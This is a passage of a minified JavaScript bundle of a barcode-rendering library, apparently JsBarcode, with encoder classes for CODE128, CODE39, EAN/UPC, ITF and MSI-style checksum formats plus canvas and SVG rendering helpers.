        return t.prototype.handleCatch = function (t) {
            if ("InvalidInputException" !== t.name) throw t;
            if (this.api._options.valid === this.api._defaults.valid) throw t.message;
            this.api._options.valid(!1), this.api.render = function () {
            }
        }, t.prototype.wrapBarcodeCall = function (t) {
            try {
                var e = t.apply(void 0, arguments);
                return this.api._options.valid(!0), e
            } catch (n) {
                return this.handleCatch(n), this.api
            }
        }, t
    }();
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t) {
        return t.marginTop = t.marginTop || t.margin, t.marginBottom = t.marginBottom || t.margin, t.marginRight = t.marginRight || t.margin, t.marginLeft = t.marginLeft || t.margin, t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        if ("string" == typeof t) return i(t);
        if (Array.isArray(t)) {
            for (var e = [], n = 0; n < t.length; n++) e.push(o(t[n]));
            return e
        }
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLImageElement) return a(t);
        if ("undefined" != typeof SVGElement && t instanceof SVGElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].SVGRenderer
        };
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLCanvasElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer
        };
        if (t && t.getContext) return {element: t, renderer: l["default"].CanvasRenderer};
        if (t && "object" === ("undefined" == typeof t ? "undefined" : u(t)) && !t.nodeName) return {
            element: t,
            renderer: l["default"].ObjectRenderer
        };
        throw new p.InvalidElementException
    }

    function i(t) {
        var e = document.querySelectorAll(t);
        if (0 !== e.length) {
            for (var n = [], r = 0; r < e.length; r++) n.push(o(e[r]));
            return n
        }
    }

    function a(t) {
        var e = document.createElement("canvas");
        return {
            element: e,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer,
            afterRender: function () {
                t.setAttribute("src", e.toDataURL())
            }
        }
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
        return typeof t
    } : function (t) {
        return t && "function" == typeof Symbol && t.constructor === Symbol ? "symbol" : typeof t
    }, s = n(37), c = r(s), f = n(39), l = r(f), p = n(6);
    e["default"] = o
}, function (t, e) {
    "use strict";

    function n(t) {
        function e(t) {
            if (Array.isArray(t)) for (var r = 0; r < t.length; r++) e(t[r]); else t.text = t.text || "", t.data = t.data || "", n.push(t)
        }

        var n = [];
        return e(t), n
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(208) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x5F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(209) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x20-\x7F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(210) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^(\xCF*[0-9]{2}\xCF*)+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, r = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length,
            o = t.match(/^(\xCF*[0-9]{2}\xCF*)*/)[0].length;
        return e = o >= 2 ? String.fromCharCode(210) + f(t) : n > r ? String.fromCharCode(208) + s(t) : String.fromCharCode(209) + c(t), e = e.replace(/[\xCD\xCE]([^])[\xCD\xCE]/, function (t, e) {
            return String.fromCharCode(203) + e
        })
    }

    function s(t) {
        var e = t.match(/^([\x00-\x5F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x00-\x5F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(205) + c(t.substring(n[0].length))
    }

    function c(t) {
        var e = t.match(/^([\x20-\x7F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x20-\x7F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(206) + s(t.substring(n[0].length))
    }

    function f(t) {
        var e = t.match(/^(\xCF*[0-9]{2}\xCF*)+/)[0], n = e.length;
        if (n === t.length) return t;
        t = t.substring(n);
        var r = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, o = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length;
        return r >= o ? e + String.fromCharCode(206) + s(t) : e + String.fromCharCode(205) + c(t)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var l = n(4), p = r(l), h = function (t) {
        function e(n, r) {
            if (o(this, e), n.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1) var a = i(this, t.call(this, u(n), r)); else var a = i(this, t.call(this, n, r));
            return i(a)
        }

        return a(e, t), e
    }(p["default"]);
    e["default"] = h
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE128C = e.CODE128B = e.CODE128A = e.CODE128 = void 0;
    var o = n(18), i = r(o), a = n(15), u = r(a), s = n(16), c = r(s), f = n(17), l = r(f);
    e.CODE128 = i["default"], e.CODE128A = u["default"], e.CODE128B = c["default"], e.CODE128C = l["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        return s(f(t))
    }

    function s(t) {
        return b[t].toString(2)
    }

    function c(t) {
        return y[t]
    }

    function f(t) {
        return y.indexOf(t)
    }

    function l(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += f(t[n]);
        return e %= 43
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE39 = void 0;
    var p = n(0), h = r(p), d = function (t) {
            function e(n, r) {
                return o(this, e), n = n.toUpperCase(), r.mod43 && (n += c(l(n))), i(this, t.call(this, n, r))
            }

            return a(e, t), e.prototype.encode = function () {
                for (var t = u("*"), e = 0; e < this.data.length; e++) t += u(this.data[e]) + "0";
                return t += u("*"), {data: t, text: this.text}
            }, e.prototype.valid = function () {
                return this.data.search(/^[0-9A-Z\-\.\ \$\/\+\%]+$/) !== -1
            }, e
        }(h["default"]),
        y = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "-", ".", " ", "$", "/", "+", "%", "*"],
        b = [20957, 29783, 23639, 30485, 20951, 29813, 23669, 20855, 29789, 23645, 29975, 23831, 30533, 22295, 30149, 24005, 21623, 29981, 23837, 22301, 30023, 23879, 30545, 22343, 30161, 24017, 21959, 30065, 23921, 22385, 29015, 18263, 29141, 17879, 29045, 18293, 17783, 29021, 18269, 17477, 17489, 17681, 20753, 35770];
    e.CODE39 = d
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 12; e += 2) n += parseInt(t[e]);
        for (e = 1; e < 12; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{12}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return !r.flat && r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a.lastChar = r.lastChar, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{13}$/) !== -1 && this.data[12] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.getStructure = function () {
            return ["LLLLLL", "LLGLGG", "LLGGLG", "LLGGGL", "LGLLGG", "LGGLLG", "LGGGLL", "LGLGLG", "LGLGGL", "LGGLGL"]
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [], n = this.getStructure()[this.data[0]], r = this.data.substr(1, 6),
                o = this.data.substr(7, 6);
            return this.options.displayValue && e.push({
                data: "000000000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({data: "101", options: {height: this.guardHeight}}), e.push({
                data: t.encode(r, n),
                text: this.text.substr(1, 6),
                options: {fontSize: this.fontSize}
            }), e.push({data: "01010", options: {height: this.guardHeight}}), e.push({
                data: t.encode(o, "RRRRRR"),
                text: this.text.substr(7, 6),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "101",
                options: {height: this.guardHeight}
            }), this.options.lastChar && this.options.displayValue && (e.push({data: "00"}), e.push({
                data: "00000",
                text: this.options.lastChar,
                options: {fontSize: this.fontSize}
            })), e
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "", n = this.getStructure()[this.data[0]];
            return e += "101", e += t.encode(this.data.substr(1, 6), n), e += "01010", e += t.encode(this.data.substr(7, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["LL", "LG", "GL", "GG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{2}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.structure[parseInt(this.data) % 4], n = "1011";
            return n += t.encode(this.data, e, "01"), {data: n, text: this.text}
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["GGLLL", "GLGLL", "GLLGL", "GLLLG", "LGGLL", "LLGGL", "LLLGG", "LGLGL", "LGLLG", "LLGLG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{5}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.checksum(), n = "1011";
            return n += t.encode(this.data, this.structure[e], "01"), {data: n, text: this.text}
        }, e.prototype.checksum = function () {
            var t = 0;
            return t += 3 * parseInt(this.data[0]), t += 9 * parseInt(this.data[1]), t += 3 * parseInt(this.data[2]), t += 9 * parseInt(this.data[3]), t += 3 * parseInt(this.data[4]), t % 10
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 7; e += 2) n += 3 * parseInt(t[e]);
        for (e = 1; e < 7; e += 2) n += parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            return o(this, e), n.search(/^[0-9]{7}$/) !== -1 && (n += u(n)), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{8}$/) !== -1 && this.data[7] == u(this.data)
        }, e.prototype.encode = function () {
            var t = new c["default"], e = "", n = this.data.substr(0, 4), r = this.data.substr(4, 4);
            return e += t.startBin, e += t.encode(n, "LLLL"), e += t.middleBin, e += t.encode(r, "RRRR"), e += t.endBin, {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 1; e < 11; e += 2) n += parseInt(t[e]);
        for (e = 0; e < 11; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{11}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.displayValue = r.displayValue, r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{12}$/) !== -1 && this.data[11] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "";
            return e += "101", e += t.encode(this.data.substr(0, 6), "LLLLLL"), e += "01010", e += t.encode(this.data.substr(6, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [];
            return this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({
                data: "101" + t.encode(this.data[0], "L"),
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(1, 5), "LLLLL"),
                text: this.text.substr(1, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "01010",
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(6, 5), "RRRRR"),
                text: this.text.substr(6, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: t.encode(this.data[11], "R") + "101",
                options: {height: this.guardHeight}
            }), this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(11, 1),
                options: {textAlign: "right", fontSize: this.fontSize}
            }), e
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.UPC = e.EAN2 = e.EAN5 = e.EAN8 = e.EAN13 = void 0;
    var o = n(21), i = r(o), a = n(24), u = r(a), s = n(23), c = r(s), f = n(22), l = r(f), p = n(25), h = r(p);
    e.EAN13 = i["default"], e.EAN8 = u["default"], e.EAN5 = c["default"], e.EAN2 = l["default"], e.UPC = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.GenericBarcode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            return {data: "10101010101010101010101010101010101010101", text: this.text}
        }, e.prototype.valid = function () {
            return !0
        }, e
    }(s["default"]);
    e.GenericBarcode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^([0-9]{2})+$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < this.data.length; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(s["default"]);
    e.ITF = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        for (var e = 0, n = 0; n < 13; n++) e += parseInt(t[n]) * (3 - n % 2 * 2);
        return 10 * Math.ceil(e / 10) - e
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF14 = void 0;
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{13}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{14}$/) !== -1 && this.data[13] == u(this.data)
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < 14; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(c["default"]);
    e.ITF14 = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod10)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod10)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod11)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
